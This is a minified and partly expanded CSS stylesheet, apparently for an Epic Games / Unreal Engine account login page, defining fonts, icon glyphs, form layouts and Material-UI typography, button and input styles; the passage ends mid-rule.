    @font-face{font-family:"Brutal";src:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BrutalType-Regular.43423331.eot);src:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BrutalType-Regular.43423331.eot) format("embedded-opentype"),url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BrutalType-Regular.c36d188d.woff) format("woff"),url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BrutalType-Regular.91a0d8e8.svg) format("svg");font-weight:400;font-style:normal;text-rendering:optimizeLegibility}
    @font-face{font-family:"Brutal";src:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BrutalType-ExtraLight.14466af2.eot);src:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BrutalType-ExtraLight.14466af2.eot) format("embedded-opentype"),url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BrutalType-ExtraLight.370c7d2a.woff) format("woff"),url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BrutalType-ExtraLight.54919b13.svg) format("svg");font-weight:200;font-style:normal;text-rendering:optimizeLegibility}
    @font-face{font-family:"BurbankBigCondensed-Black";src:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BurbankBigCondensed-Black.3145d454.eot);src:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BurbankBigCondensed-Black.3145d454.eot) format("embedded-opentype"),url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BurbankBigCondensed-Black.c5d323c9.woff) format("woff"),url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BurbankBigCondensed-Black.718b5972.svg) format("svg");font-weight:400;font-style:normal;font-stretch:normal}
    @font-face{font-family:"icomoon";src:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/icomoon.86eef3fb.eot);src:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/icomoon.86eef3fb.eot) format("embedded-opentype"),url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/icomoon.81623d47.ttf) format("truetype"),url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/icomoon.7e74c300.woff) format("woff"),url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/icomoon.b1f7aa1a.svg) format("svg");font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:"icomoon",sans-serif!important;font-feature-settings:normal}.icon-youtube:before{content:"\e908"}.icon-twitch:before{content:"\e909"}.icon-twitter:before{content:"\ea96"}.icon-instagram:before{content:"\ea92"}.icon-cross:before{content:"\ea0f"}.icon-facebook:before{content:"\e900"}.icon-discord:before{content:"\e901"}.icon-chevron-right:before{content:"\e902"}.icon-arrow:before,.icon-chevron-left:before{content:"\e903"}.icon-chevron-down:before{content:"\e904"}.icon-chevron-up:before{content:"\e905"}.icon-plus-square:before{content:"\e906"}.icon-minus-square:before{content:"\e907"}
    @font-face{font-family:"icomoon";src:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/icomoon.2fee90de.eot);src:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/icomoon.2fee90de.eot) format("embedded-opentype"),url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/icomoon.94a2aae8.ttf) format("truetype"),url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/icomoon.b85e4b8b.woff) format("woff"),url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/icomoon.31721ff5.svg) format("svg");font-weight:400;font-style:normal}
    [class*=" icon-"],[class^=icon-]{
        font-family:"icomoon",monospace!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;letter-spacing:0;-ms-font-feature-settings:"liga" 1;font-feature-settings:"liga",normal,"dlig";font-variant-ligatures:discretionary-ligatures;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
        .icon-ninja:before{content:"\e909"}
        .icon-outlander:before{content:"\e90a"}
        .icon-commando:before,.icon-soldier:before{content:"\e902"}
        .icon-constructor:before{content:"\e903"}
        .icon-sfs-icon:before{content:"\e912"}
        .icon-packs:before{content:"\e917"}
        .icon-arrow{font-size:1.2em}
        .icon-arrow:before{content:"\e911";font-size:.8em}
        .icon-arrow-right:before{content:"\e911"}
        .icon-arrow-left{transform:rotate(-180deg);display:block}
        .icon-arrow-left:before{content:"\e911"}
        .icon-menu:before{content:"\e9bd"}
        .icon-magnifyGlass:before{content:"\e915"}
        .icon-clock:before{content:"\e90e"}
        .icon-x:before{content:"\e913"}
        .icon-play-triangle:before{content:"\ea1c"}
        .icon-badge:before{content:"\e900"}
        .icon-check:before{content:"\e901"}
        .icon-down-arrow:before{content:"\e905"}
        .icon-left-arrow:before{content:"\e906"}
        .icon-lock:before{content:"\e908"}
        .icon-reverse-left-arrow:before{content:"\e90b"}
        .icon-reverse-right-arrow:before{content:"\e90f"}
        .icon-right-arrow:before{content:"\e911"}
        .icon-toxic:before{content:"\e919"}
        .icon-close:before{content:"\e914"}
        .icon-play:before{content:"\e605"}
        .icon-refresh:before{content:"\e800"}
        .icon-grid:before{content:"\e90d"}
        .icon-link-external:before{content:"\e907"}
        .icon-warning:before{content:"\ea07"}
        .icon-notification:before{content:"\ea08"}
        .icon-plus:before{content:"\ea0a"}
        .icon-tv:before{content:"\e924"}
        .icon-facebook:before{content:"\ea90"}
        .icon-vk:before{content:"\ea98"}
        .icon-reddit:before{content:"\e916"}
        .icon-vk-noBox:before{content:"\e91a"}
        .icon-twitch:before{content:"\e904"}
        .icon-google-plus:before{content:"\e910"}
        .icon-youtube:before{content:"\e90c"}
        .icon-facebook-circle:before{content:"\e918"}
        .icon-instagram:before{content:"\e91b"}
        .icon-twitter:before{content:"\e91c"}
        .icon-mixer:before{content:"\e922"}
        .icon-ruble:before{content:"\20bd"}
        .icon-pc:before,.icon-pcMac:before{content:"\e91d"}
        .icon-ps4:before{content:"\e91e"}
        .icon-xbox:before{content:"\e91f"}
        .icon-pc_mobile:before{content:"\e920"}
        .icon-mobile:before{content:"\e921"}
        .icon-nintendo:before,.icon-switch:before{content:"\e923"}
        .icon-iOS:before{content:"\e925"}
        .icon-android:before{content:"\e926"}
        .icon-mac-os:before{content:"\e927"}
        .icon-windows:before{content:"\e928"}
        #root,body,html,main{height:100%;width:100%;font-size:12px}html{overflow:hidden}
        .upper{text-transform:uppercase}
        .hidden{display:none!important}
        .center{display:block;margin:0 auto;text-align:center}
        .opt-in-container:active .label,.opt-in-container:active p,.opt-in-container:focus-within .label,.opt-in-container:focus-within p,.remember-device .label,.remember-device p,.remember:active .label,.remember:active p,.remember:focus-within .label,.remember:focus-within p,.terms-container:active .label,.terms-container:active p,.terms-container:focus-within .label,.terms-container:focus-within p{color:#fff}
        #to-mfa-options:active .label,#to-mfa-options:active p,#to-mfa-options:focus-within .label,#to-mfa-options:focus-within p,.remember-device:active .label,.remember-device:active p,.remember-device:focus-within .label,.remember-device:focus-within p{color:#a2a2a2}
        .wrap{word-wrap:break-word;white-space:pre-wrap;line-height:20px}
        .warn{margin:0 auto;width:50px;height:50px;background:url([data-uri]) 50%/contain no-repeat}
        .email{overflow-wrap:break-word}
        .big-title{text-transform:none;font-size:18px!important;line-height:26px!important;font-weight:400}
        .validation-adornment{white-space:nowrap;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}
        .validation-adornment p{margin-right:8px}
        .layout-vertical{display:flex;flex-direction:column;width:100%;min-width:300px}
        .layout-vertical details{color:#f4f4f4}
        .layout-vertical .SocialBar,.layout-vertical .Subheading{margin-top:30px}
        .layout-vertical .Note,.layout-vertical .Prompt,.layout-vertical .Spinner{margin-top:20px}
        .layout-vertical .Note .link,.layout-vertical .Prompt .link,.layout-vertical .Spinner .link{word-wrap:break-word;color:#f4f4f4}
        .layout-vertical .Error{margin-top:15px;border-radius:4px;overflow:hidden}
        .layout-vertical .Error a,.layout-vertical .Error strong{color:#f4f4f4}
        .layout-vertical .correlation-id-error{font-size:10px;padding:0;min-height:0;font-family:monospace;user-select:text;-moz-user-select:text;-webkit-tap-highlight-color:initial;-webkit-user-drag:initial;-webkit-user-select:text;-ms-user-select:text}
        .layout-vertical .message-success{text-align:center}
        .layout-vertical .links-horizontal{margin-top:15px;white-space:nowrap;display:inline-flex;flex-direction:row;justify-content:center;align-items:center;color:#484848;width:100%}
        .layout-vertical .links-horizontal a{text-decoration:none}
        .layout-vertical .links-horizontal a p{color:#f4f4f4}
        .layout-vertical .links-horizontal .dot:before{content:"\2022";margin:0 .3em}
        .layout-vertical .alternative{display:flex;justify-content:center;align-items:center;margin-top:20px;flex-wrap:wrap}
        .layout-vertical .alternative .alternative-text{padding:0 5px}
        .layout-vertical .alternative .alternative-link{padding:0 5px;margin:0;text-decoration:none}
        .layout-vertical .alternative .alternative-link p{color:#f4f4f4}
        p.mfa-instruction{margin-top:15px}
        p.mfa-instruction a{color:#f4f4f4;text-decoration:none}
        p.mask-prompt{color:#fdfdfd}
        .masked-code input{text-align:center;letter-spacing:16px;font-size:38px;padding:0;font-family:monospace;background-color:#202020!important}
        .non-masked-code input{text-align:center;letter-spacing:4px;font-size:20px}form.invalid:not(:focus-within) .masked-code input{color:#d54841}
        .form-vertical,.message-success{display:flex;flex-direction:column;min-width:300px;width:100%;margin:0 auto}
        @media only screen and (max-width:470px){.form-vertical,.message-success{max-width:440px}}
        .form-vertical .FormField,.form-vertical .SubmitButton,.message-success .FormField,.message-success .SubmitButton{margin-top:15px}
        .form-vertical .form-field,.message-success .form-field{margin-top:15px;border-radius:4px}
        .form-vertical .form-field .mailcheck,.message-success .form-field .mailcheck{cursor:pointer}
        .form-vertical .form-field .mailcheck a,.message-success .form-field .mailcheck a{color:inherit}
        .form-vertical .form-field .mailcheck.error,.message-success .form-field .mailcheck.error{background-color:#554343}
        .form-vertical .form-field.filled,.form-vertical .form-field .filled,.message-success .form-field.filled,.message-success .form-field .filled{background-color:#484848;color:#f4f4f4}
        .form-vertical .name-fields,.message-success .name-fields{display:flex;justify-content:space-between}
        .form-vertical .name-fields .first-name-field,.form-vertical .name-fields .last-name-field,.message-success .name-fields .first-name-field,.message-success .name-fields .last-name-field{flex-grow:1}
        .form-vertical .recaptcha-field,.message-success .recaptcha-field{display:flex;flex-direction:column;justify-content:center;align-items:center}
        .form-vertical .options,.message-success .options{display:flex;justify-content:space-between;align-items:center;margin-top:15px;white-space:nowrap}
        .form-vertical .options a,.message-success .options a{text-decoration:none}.form-vertical .options.mfa,.message-success .options.mfa{flex-wrap:wrap}
        .form-vertical .options.mfa .remember-device,.form-vertical .options.mfa a,.message-success .options.mfa .remember-device,.message-success .options.mfa a{margin-top:30px}
        .form-vertical .options.mfa a p,.message-success .options.mfa a p{text-decoration:none;color:#fff}
        @media only screen and (max-width:470px){.form-vertical .options,.message-success .options{flex-wrap:wrap}}
        .form-vertical .opt-in .opt-in-container p,.message-success .opt-in .opt-in-container p{padding-top:20px}
        .form-vertical .support,.form-vertical .terms,.message-success .support,.message-success .terms{margin-top:15px;display:block;align-items:center}
        .form-vertical .support .support-link,.form-vertical .support .terms-link,.form-vertical .terms .support-link,.form-vertical .terms .terms-link,.message-success .support .support-link,.message-success .support .terms-link,.message-success .terms .support-link,.message-success .terms .terms-link{transform:translateY(1px);display:inline-flex;text-decoration:none;margin:0 0 0 -5px}
        .form-vertical .support .support-link p,.form-vertical .support .terms-link p,.form-vertical .terms .support-link p,.form-vertical .terms .terms-link p,.message-success .support .support-link p,.message-success .support .terms-link p,.message-success .terms .support-link p,.message-success .terms .terms-link p{display:inline;color:#f4f4f4}
        @media only screen and (max-width:450px){.form-vertical .support,.form-vertical .terms,.message-success .support,.message-success .terms{flex-direction:column}}
        a.back-reference{text-decoration:none;width:100%}.tos-btn{cursor:pointer;text-decoration:none}.controls-vertical{margin-top:15px;display:flex;flex-direction:column;justify-content:space-evenly;align-items:center}
        .controls-vertical a,.controls-vertical button{margin-top:15px}
        .controls-horizontal{display:flex;justify-content:space-between;margin-top:20px}
        .controls-horizontal .CancelButton,.controls-horizontal .SubmitButton{margin-top:0}
        .controls-single{margin-top:40px}.terms-text{font-family:Brutal,sans-serif;color:#a2a2a2;margin:10px;outline:none}
        .terms-text.invalid{border-color:#554343}.terms-text.focused{border-color:#fff}.terms-text a{color:#a2a2a2}
        a:focus{outline:none;text-decoration:underline!important}a:focus,a:focus p{color:#fff}::-webkit-scrollbar{width:8px;height:8px}
        ::-webkit-scrollbar-track{background:#3b3b3b;border-radius:50px}::-webkit-scrollbar-thumb{background:#a9a9a9;border-radius:50px}
        ::-webkit-scrollbar-thumb:horizontal:hover,::-webkit-scrollbar-thumb:vertical:hover{background:#fff}::-webkit-scrollbar-track:hover{background:#545454}
        ::-webkit-scrollbar-button{width:8px;height:0;display:block}
        ::-webkit-scrollbar-corner{background-color:transparent}body{scrollbar-base-color:#545454;scrollbar-face-color:#545454;scrollbar-3dlight-color:#fff;scrollbar-highlight-color:#fff;scrollbar-track-color:#3b3b3b;scrollbar-arrow-color:#fff;scrollbar-shadow-color:#545454;}:not(input):not(.form-field){user-select:none;-moz-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-user-drag:none;-webkit-user-select:none;-ms-user-select:none}input::-ms-clear,input::-ms-reveal{display:none}a.disabled{pointer-events:none;cursor:default}a.disabled,a.disabled p{-webkit-text-decoration-color:#484848!important;text-decoration-color:#484848!important}
        a.disabled p{color:#484848!important}span.red{color:#d03a3b}span.yellow{color:#eddf39}span.nowrap{white-space:nowrap}.text-with-link a{color:#f4f4f4;text-decoration:none;line-height:24px}.text-with-link a.disabled{color:#484848!important}.text-with-link a.loading{visibility:hidden}.text-with-link a.loading div{visibility:visible}.mark,mark{background-color:inherit;color:#eee}ul.list li p{overflow:visible}.field-horizontal{display:flex;flex-direction:row;justify-content:space-between;margin-top:15px}.field-horizontal :first-child{padding-right:5px}.field-horizontal :not(:first-child){flex:1 1}.width-xs{margin-left:auto!important;margin-right:auto!important;max-width:320px}
        @media only screen and (max-width:470px){.width-xs{padding:0 10px}}.width-s{margin-left:auto!important;margin-right:auto!important;max-width:380px}@media only screen and (max-width:470px){.width-s{padding:0 10px}}.width-m{margin-left:auto!important;margin-right:auto!important;max-width:460px}@media only screen and (max-width:470px){.width-m{padding:0 10px}}.width-l{margin-left:auto!important;margin-right:auto!important;max-width:600px}@media only screen and (max-width:470px){.width-l{padding:0 10px}}.width-xl{margin-left:auto!important;margin-right:auto!important;max-width:700px}@media only screen and (max-width:470px){.width-xl{padding:0 10px}}.width-full{width:100%}



        html {
            box-sizing: border-box;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
          }
          *, *::before, *::after {
            box-sizing: inherit;
          }
          strong, b {
            font-weight: 700;
          }
          body {
            color: rgba(244, 244, 244, 0.5);
            margin: 0;
            font-size: 1rem;
            font-family: Brutal, sans-serif;
            font-weight: 400;
            line-height: 1.43;
            background-color: #121212;
          }
          @media (max-width:470px) {
            body {
              font-size: 16px;
              /*html-font-size: 16;*/
            }
          }
          @media print {
            body {
              background-color: #fff;
            }
          }
          body::backdrop {
            background-color: #121212;
          }
          .MuiSvgIcon-root {
            fill: currentColor;
            width: 1em;
            height: 1em;
            display: inline-block;
            font-size: 1.7142857142857142rem;
            transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            flex-shrink: 0;
            user-select: none;
          }
          .MuiSvgIcon-colorPrimary {
            color: #037BEE;
          }
          .MuiSvgIcon-colorSecondary {
            color: #333333;
          }
          .MuiSvgIcon-colorAction {
            color: #fff;
          }
          .MuiSvgIcon-colorError {
            color: #D54841;
          }
          .MuiSvgIcon-colorDisabled {
            color: rgba(255, 255, 255, 0.3);
          }
          .MuiSvgIcon-fontSizeInherit {
            font-size: inherit;
          }
          .MuiSvgIcon-fontSizeSmall {
            font-size: 1.4285714285714286rem;
          }
          .MuiSvgIcon-fontSizeLarge {
            font-size: 2.5rem;
          }




          .MuiTypography-root {
            margin: 0;
            overflow: hidden;
            text-overflow: ellipsis;
          }
          .MuiTypography-body2 {
            color: rgba(244, 244, 244, 0.5);
            font-size: 1rem;
            font-family: Brutal, sans-serif;
            font-weight: 400;
            line-height: 1.43;
          }
          @media (max-width:470px) {
            .MuiTypography-body2 {
              font-size: 16px;
            }
          }
          .MuiTypography-body1 {
            color: rgba(244, 244, 244, 0.5);
            font-size: 1.1428571428571428rem;
            font-family: Brutal, sans-serif;
            font-weight: 400;
            line-height: 1.5;
          }
          .MuiTypography-caption {
            font-size: 0.8571428571428571rem;
            font-family: Brutal, sans-serif;
            font-weight: 400;
            line-height: 1.66;
          }
          .MuiTypography-button {
            font-size: 1rem;
            font-family: Brutal, sans-serif;
            font-weight: 500;
            line-height: 1.75;
            text-transform: uppercase;
          }
          .MuiTypography-h1 {
            font-size: 6.857142857142857rem;
            font-family: Brutal, sans-serif;
            font-weight: 300;
            line-height: 1.167;
          }
          .MuiTypography-h2 {
            font-size: 4.285714285714286rem;
            font-family: Brutal, sans-serif;
            font-weight: 300;
            line-height: 1.2;
          }
          .MuiTypography-h3 {
            font-size: 3.4285714285714284rem;
            font-family: Brutal, sans-serif;
            font-weight: 400;
            line-height: 1.167;
          }
          .MuiTypography-h4 {
            font-size: 2.4285714285714284rem;
            font-family: Brutal, sans-serif;
            font-weight: 400;
            line-height: 1.235;
          }
          .MuiTypography-h5 {
            font-size: 20px;
            font-family: Brutal, sans-serif;
            font-weight: 400;
            line-height: 20px;
          }
          .MuiTypography-h6 {
            font-size: 1.4285714285714286rem;
            font-family: Brutal, sans-serif;
            font-weight: 500;
            line-height: 1.6;
          }
          .MuiTypography-subtitle1 {
            color: #F4F4F4;
            font-size: 12px;
            font-family: Brutal, sans-serif;
            font-weight: 500;
            line-height: 16px;
            letter-spacing: 0.5px;
          }
          .MuiTypography-subtitle2 {
            font-size: 1rem;
            font-family: Brutal, sans-serif;
            font-weight: 500;
            line-height: 1.57;
          }
          .MuiTypography-overline {
            font-size: 0.8571428571428571rem;
            font-family: Brutal, sans-serif;
            font-weight: 400;
            line-height: 2.66;
            text-transform: uppercase;
          }
          .MuiTypography-srOnly {
            width: 1px;
            height: 1px;
            overflow: hidden;
            position: absolute;
          }
          .MuiTypography-alignLeft {
            text-align: left;
          }
          .MuiTypography-alignCenter {
            text-align: center;
          }
          .MuiTypography-alignRight {
            text-align: right;
          }
          .MuiTypography-alignJustify {
            text-align: justify;
          }
          .MuiTypography-noWrap {
            overflow: hidden;
            white-space: nowrap;
            text-overflow: ellipsis;
          }
          .MuiTypography-gutterBottom {
            margin-bottom: 0.35em;
          }
          .MuiTypography-paragraph {
            margin-bottom: 16px;
          }
          .MuiTypography-colorInherit {
            color: inherit;
          }
          .MuiTypography-colorPrimary {
            color: #037BEE;
          }
          .MuiTypography-colorSecondary {
            color: #333333;
          }
          .MuiTypography-colorTextPrimary {
            color: #fff;
          }
          .MuiTypography-colorTextSecondary {
            color: rgba(255, 255, 255, 0.7);
          }
          .MuiTypography-colorError {
            color: #FFF;
            font-size: 14px;
            min-height: 34px;
            font-weight: normal;
            line-height: 20px;
            padding-top: 12px;
            padding-left: 30px;
            padding-right: 30px;
            padding-bottom: 12px;
            background-color: #D54841;
          }
          .MuiTypography-displayInline {
            display: inline;
          }
          .MuiTypography-displayBlock {
            display: block;
          }






          .MuiButtonBase-root {
            color: inherit;
            border: 0;
            cursor: pointer;
            margin: 0;
            display: inline-flex;
            outline: 0;
            padding: 0;
            position: relative;
            align-items: center;
            user-select: none;
            border-radius: 4px;
            vertical-align: middle;
            -moz-appearance: none;
            justify-content: center;
            text-decoration: none;
            background-color: transparent;
            -webkit-appearance: none;
            -webkit-tap-highlight-color: transparent;
          }
          .MuiButtonBase-root::-moz-focus-inner {
            border-style: none;
          }
          .MuiButtonBase-root.Mui-disabled {
            cursor: default;
            pointer-events: none;
          }
          @media print {
            .MuiButtonBase-root {
              -webkit-print-color-adjust: exact;
            }
          }
          .MuiButtonBase-root.Mui-focusVisible {
            color: #F4F4F4;
            font-weight: bold;
          }








          .MuiButton-root {
            color: #fff;
            height: 50px;
            padding: 6px 16px;
            font-size: 12px;
            min-width: 40px;
            box-sizing: border-box;
            transition: background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            font-family: Brutal, sans-serif;
            font-weight: 500;
            line-height: 16px;
            border-radius: 4px;
            letter-spacing: 0.5px;
            text-transform: uppercase;
          }
          .MuiButton-root:hover {
            text-decoration: none;
            background-color: rgba(255, 255, 255, 0.08);
          }
          .MuiButton-root.Mui-disabled {
            color: rgba(255, 255, 255, 0.3);
          }
          .MuiButton-root.Mui-focusVisible {
            color: #F4F4F4;
            font-weight: bold;
          }
          @media (hover: none) {
            .MuiButton-root:hover {
              background-color: transparent;
            }
          }
          .MuiButton-root:hover.Mui-disabled {
            background-color: transparent;
          }
          .MuiButton-label {
            width: 100%;
            display: inherit;
            align-items: inherit;
            justify-content: inherit;
          }
          .MuiButton-text {
            padding: 6px 8px;
          }
          .MuiButton-textPrimary {
            color: #037BEE;
          }
          .MuiButton-textPrimary:hover {
            background-color: rgba(3, 123, 238, 0.08);
          }
          @media (hover: none) {
            .MuiButton-textPrimary:hover {
              background-color: transparent;
            }
          }
          .MuiButton-textSecondary {
            color: #333333;
          }
          .MuiButton-textSecondary:hover {
            background-color: rgba(51, 51, 51, 0.08);
          }
          @media (hover: none) {
            .MuiButton-textSecondary:hover {
              background-color: transparent;
            }
          }
          .MuiButton-outlined {
            border: 1px solid rgba(255, 255, 255, 0.23);
            padding: 5px 15px;
          }
          .MuiButton-outlined.Mui-disabled {
            border: 1px solid rgba(255, 255, 255, 0.12);
          }
          .MuiButton-outlined:focus {
            background-color: rgba(255, 255, 255, 0.1);
          }
          .MuiButton-outlinedPrimary {
            color: #037BEE;
            border: 1px solid rgba(3, 123, 238, 0.5);
          }
          .MuiButton-outlinedPrimary:hover {
            border: 1px solid #037BEE;
            background-color: rgba(3, 123, 238, 0.08);
          }
          @media (hover: none) {
            .MuiButton-outlinedPrimary:hover {
              background-color: transparent;
            }
          }
          .MuiButton-outlinedSecondary {
            color: #333333;
            border: 1px solid rgba(51, 51, 51, 0.5);
          }
          .MuiButton-outlinedSecondary:hover {
            border: 1px solid #333333;
            background-color: rgba(51, 51, 51, 0.08);
          }
          .MuiButton-outlinedSecondary.Mui-disabled {
            border: 1px solid rgba(255, 255, 255, 0.3);
          }
          @media (hover: none) {
            .MuiButton-outlinedSecondary:hover {
              background-color: transparent;
            }
          }
          .MuiButton-contained {
            color: rgba(0, 0, 0, 0.87);
            box-shadow: none;
            background-color: #e0e0e0;
          }
          .MuiButton-contained:hover {
            box-shadow: 0px 2px 4px -1px rgba(0,0,0,0.2),0px 4px 5px 0px rgba(0,0,0,0.14),0px 1px 10px 0px rgba(0,0,0,0.12);
            background-color: #d5d5d5;
          }
          .MuiButton-contained.Mui-focusVisible {
            box-shadow: 0px 3px 5px -1px rgba(0,0,0,0.2),0px 6px 10px 0px rgba(0,0,0,0.14),0px 1px 18px 0px rgba(0,0,0,0.12);
          }
          .MuiButton-contained:active {
            box-shadow: 0px 5px 5px -3px rgba(0,0,0,0.2),0px 8px 10px 1px rgba(0,0,0,0.14),0px 3px 14px 2px rgba(0,0,0,0.12);
          }
          .MuiButton-contained.Mui-disabled {
            color: rgba(255, 255, 255, 0.3);
            box-shadow: none;
            background-color: rgba(18,18,18,0.5);
          }
          @media (hover: none) {
            .MuiButton-contained:hover {
              box-shadow: 0px 3px 1px -2px rgba(0,0,0,0.2),0px 2px 2px 0px rgba(0,0,0,0.14),0px 1px 5px 0px rgba(0,0,0,0.12);
              background-color: #e0e0e0;
            }
          }
          .MuiButton-contained:hover.Mui-disabled {
            background-color: rgba(255, 255, 255, 0.12);
          }
          .MuiButton-containedPrimary {
            color: #fff;
            background-color: #037BEE;
          }
          .MuiButton-containedPrimary:hover {
            background-color: rgb(2, 86, 166);
          }
          .MuiButton-containedPrimary:focus {
            background-color: rgba(3, 123, 238, 0.8);
          }
          @media (hover: none) {
            .MuiButton-containedPrimary:hover {
              background-color: #037BEE;
            }
          }
          .MuiButton-containedSecondary {
            color: #fff;
            background-color: #333333;
          }
          .MuiButton-containedSecondary:hover {
            background-color: #484848;
          }
          .MuiButton-containedSecondary:focus {
            background-color: #484848;
          }
          @media (hover: none) {
            .MuiButton-containedSecondary:hover {
              background-color: #333333;
            }
          }
          .MuiButton-disableElevation {
            box-shadow: none;
          }
          .MuiButton-disableElevation:hover {
            box-shadow: none;
          }
          .MuiButton-disableElevation.Mui-focusVisible {
            box-shadow: none;
          }
          .MuiButton-disableElevation:active {
            box-shadow: none;
          }
          .MuiButton-disableElevation.Mui-disabled {
            box-shadow: none;
          }
          .MuiButton-colorInherit {
            color: inherit;
            border-color: currentColor;
          }
          .MuiButton-textSizeSmall {
            padding: 4px 5px;
            font-size: 0.9285714285714286rem;
          }
          .MuiButton-textSizeLarge {
            padding: 8px 11px;
            font-size: 1.0714285714285714rem;
          }
          .MuiButton-outlinedSizeSmall {
            padding: 3px 9px;
            font-size: 0.9285714285714286rem;
          }
          .MuiButton-outlinedSizeLarge {
            padding: 7px 21px;
            font-size: 1.0714285714285714rem;
          }
          .MuiButton-containedSizeSmall {
            padding: 4px 10px;
            font-size: 0.9285714285714286rem;
          }
          .MuiButton-containedSizeLarge {
            padding: 8px 22px;
            font-size: 1.0714285714285714rem;
          }
          .MuiButton-fullWidth {
            width: 100%;
          }
          .MuiButton-startIcon {
            display: inherit;
            margin-left: -4px;
            margin-right: 8px;
          }
          .MuiButton-startIcon.MuiButton-iconSizeSmall {
            margin-left: -2px;
          }
          .MuiButton-endIcon {
            display: inherit;
            margin-left: 8px;
            margin-right: -4px;
          }
          .MuiButton-endIcon.MuiButton-iconSizeSmall {
            margin-right: -2px;
          }
          .MuiButton-iconSizeSmall > *:first-child {
            font-size: 18px;
          }
          .MuiButton-iconSizeMedium > *:first-child {
            font-size: 20px;
          }
          .MuiButton-iconSizeLarge > *:first-child {
            font-size: 22px;
          }
          
          .MuiInputBase-root {
            color: #fff;
            cursor: text;
            display: inline-flex;
            position: relative;
            font-size: 14px;
            box-sizing: border-box;
            align-items: center;
            font-family: Brutal, sans-serif;
            font-weight: 400;
            line-height: 20px;
            border-radius: 4px;
          }
          .MuiInputBase-root.Mui-disabled {
            color: #5B5B5B;
            cursor: default;
            background-color: #2E2E2E;
          }
          @media (max-width:470px) {
            .MuiInputBase-root {
              font-size: 16px;
            }
          }
          .MuiInputBase-root.Mui-error {
            background-color: #554343;
          }
          .MuiInputBase-root.Mui-focused {
            background-color: #484848;
          }
          .MuiInputBase-multiline {
            padding: 6px 0 7px;
          }
          .MuiInputBase-multiline.MuiInputBase-marginDense {
            padding-top: 3px;
          }
          .MuiInputBase-fullWidth {
            width: 100%;
          }
          .MuiInputBase-input {
            font: inherit;
            color: #F4F4F4;
            width: 100%;
            border: 0;
            height: 50px;
            margin: 0;
            display: block;
            padding: 6px 0 7px;
            min-width: 0;
            background: none;
            box-sizing: content-box;
            padding-top: 0;
            padding-left: 14px;
            padding-right: 14px;
            animation-name: mui-auto-fill-cancel;
            letter-spacing: inherit;
            padding-bottom: 0;
            animation-duration: 10ms;
            -webkit-tap-highlight-color: transparent;
          }
          .MuiInputBase-input::-webkit-input-placeholder {
            color: currentColor;
            opacity: 0.5;
            transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
          }
          .MuiInputBase-input::-moz-placeholder {
            color: currentColor;
            opacity: 0.5;
            transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
          }
          .MuiInputBase-input:-ms-input-placeholder {
            color: currentColor;
            opacity: 0.5;
            transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
          }
          .MuiInputBase-input::-ms-input-placeholder {
            color: currentColor;
            opacity: 0.5;
            transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
          }
          .MuiInputBase-input:focus {
            outline: 0;
          }
          .MuiInputBase-input:invalid {
            box-shadow: none;
          }
          .MuiInputBase-input::-webkit-search-decoration {
            -webkit-appearance: none;
          }
          .MuiInputBase-input.Mui-disabled {
            color: #5B5B5B;
            cursor: default;
            opacity: 1;
            background-color: #2E2E2E;
          }
          .MuiInputBase-input:-webkit-autofill {
            animation-name: mui-auto-fill;
            animation-duration: 5000s;
          }
          .MuiInputBase-input.Mui-focused {
            color: #F4F4F4;
            background-color: #484848;
          }
          label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input::-webkit-input-placeholder {
            opacity: 0 !important;
          }
          label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input::-moz-placeholder {
            opacity: 0 !important;
          }
          label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input:-ms-input-placeholder {
            opacity: 0 !important;
          }
          label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input::-ms-input-placeholder {
            opacity: 0 !important;
          }
          label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input:focus::-webkit-input-placeholder {
            opacity: 0.5;
          }
          label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input:focus::-moz-placeholder {
            opacity: 0.5;
          }
          label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input:focus:-ms-input-placeholder {
            opacity: 0.5;
          }
          label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input:focus::-ms-input-placeholder {
            opacity: 0.5;
          }
          .MuiInputBase-inputMarginDense {
            padding-top: 3px;
          }
          .MuiInputBase-inputMultiline {
            height: auto;
            resize: none;
            padding: 0;
          }
          .MuiInputBase-inputTypeSearch {
